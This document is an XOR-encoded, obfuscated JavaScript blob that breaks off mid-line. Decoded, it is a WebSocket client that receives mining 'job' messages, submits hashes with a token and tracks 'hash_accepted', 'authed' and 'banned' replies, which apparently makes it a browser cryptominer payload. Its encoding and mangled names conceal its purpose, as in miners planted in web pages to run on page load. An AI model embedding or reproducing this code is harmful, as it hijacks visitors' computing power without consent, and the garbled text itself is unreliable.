A\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x